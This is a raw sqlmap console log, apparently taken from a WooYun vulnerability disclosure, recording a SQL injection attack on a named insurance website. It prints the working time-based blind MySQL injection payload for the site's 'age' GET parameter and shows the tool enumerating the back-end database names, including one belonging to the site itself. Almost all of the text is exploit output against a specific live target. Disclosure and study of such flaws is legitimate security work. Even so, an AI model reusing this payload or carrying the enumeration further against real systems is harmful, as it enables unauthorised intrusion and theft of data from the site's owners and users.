 .py -r jubaibao1.txt --dbs
{1.0-dev-nongit-20150628}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:21:28
[18:21:28] [INFO] parsing HTTP request from 'jubaibao1.txt'
[18:21:28] [INFO] resuming back-end DBMS 'mysql'
[18:21:29] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n]
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: age (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: age=12' AND (SELECT * FROM (SELECT(SLEEP(5)))aWps) AND 'EFCp'='EFCp
&date=1&flag=1&plan=1&t=1443344676650
---
[18:21:29] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:21:29] [INFO] fetching database names
[18:21:29] [INFO] fetching number of databases
[18:21:29] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[18:21:32] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:21:48] [INFO] adjusting time delay to 1 second due to good response times
3
[18:21:48] [INFO] retrieved: information_schema
[18:23:11] [INFO] retrieved: jbw_baoxian
[18:24:01] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] jbw_baoxian
[*] test
[18:24:21] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\baoxian.jbwchina.com'
[*] shutting down at 18:24:21
www.wooyun.org